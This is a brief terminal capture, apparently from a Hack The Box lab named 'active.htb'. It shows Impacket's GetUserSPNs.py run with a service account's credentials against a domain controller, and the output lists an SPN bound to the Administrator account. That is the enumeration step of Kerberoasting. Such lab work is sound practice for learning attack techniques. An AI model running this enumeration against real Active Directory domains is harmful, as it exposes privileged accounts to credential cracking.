 [root@htb-vhqqst3lbi]─[/home/publicg24]
#GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.129.89.194
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon
Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------
----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 14:06:40.351723  2025-05-16 09:42:27.105341